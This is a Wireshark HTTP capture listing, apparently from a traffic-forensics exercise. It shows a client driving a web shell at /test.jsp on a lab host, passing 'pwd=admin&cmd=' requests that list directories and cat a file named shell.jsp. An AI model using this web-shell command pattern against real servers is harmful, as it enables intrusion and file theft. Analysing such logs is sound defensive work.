 http.request.uri contains "test.jsp"
No. Time Source Destination Protocol Length Info
21230 41.389331 192.168.162.188 192.168.162.180 HTTP 419 GET /admin_test.jsp HTTP/1.1
21231 41.389740 192.168.162.180 192.168.162.188 HTTP 985 HTTP/1.1 404 (text/html)
24098 150.508192 192.168.162.1 192.168.162.180 HTTP 538 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
24100 150.513752 192.168.162.180 192.168.162.1 HTTP 676 HTTP/1.1 200 (text/html)
24102 158.005304 192.168.162.1 192.168.162.180 HTTP 545 GET /test.jsp?pwd=admin&cmd=ls%20/www HTTP/1.1
24104 158.009938 192.168.162.180 192.168.162.1 HTTP 609 HTTP/1.1 200 (text/html)
24106 162.102033 192.168.162.1 192.168.162.180 HTTP 553 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot HTTP/1.1
24107 162.104584 192.168.162.180 192.168.162.1 HTTP 592 HTTP/1.1 200 (text/html)
24109 167.005162 192.168.162.1 192.168.162.180 HTTP 562 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com HTTP/1.1
24110 167.008320 192.168.162.180 192.168.162.1 HTTP 601 HTTP/1.1 200 (text/html)
24165 172.874654 192.168.162.1 192.168.162.180 HTTP 572 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24166 172.878953 192.168.162.180 192.168.162.1 HTTP 602 HTTP/1.1 200 (text/html)
24207 179.095135 192.168.162.1 192.168.162.180 HTTP 573 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTTP/1.1
24208 179.097484 192.168.162.180 192.168.162.1 HTTP 1129 HTTP/1.1 200 (text/html)